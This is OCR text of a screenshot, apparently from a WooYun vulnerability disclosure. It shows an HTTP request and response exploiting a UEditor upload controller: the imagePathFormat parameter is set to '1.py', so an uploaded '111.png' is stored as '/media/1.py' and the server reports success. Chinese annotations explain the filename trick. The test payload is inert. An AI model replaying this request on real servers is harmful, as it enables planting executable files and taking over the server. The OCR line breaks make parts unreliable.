 Request
Raw Params Headers Hex
POST
/ueditor/controller/?imagePathFormat=1.py&filePathFormat=&action=u
ploadimage HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:37.0) Gecko/20100101 Firefox/37.0
最终要保存的名字
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------1390826986269656107919695179
Content-Length: 224
-----------------------------1390826986269656107919695179
Content-Disposition: form-data; name="upfile";
filename="111.png"
Content-Type: image/png
文件名先改回png
testtest
-----------------------------1390826986269656107919695179--
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Wed, 06 May 2015 12:01:35 GMT
Server: WSGIServer/0.1 Python/2.7.6
Content-Type: application/javascript
{"url": "/media/1.py", "state": "SUCCESS", "type":
"original": "111.png", "size": 8}
www.wooyun.org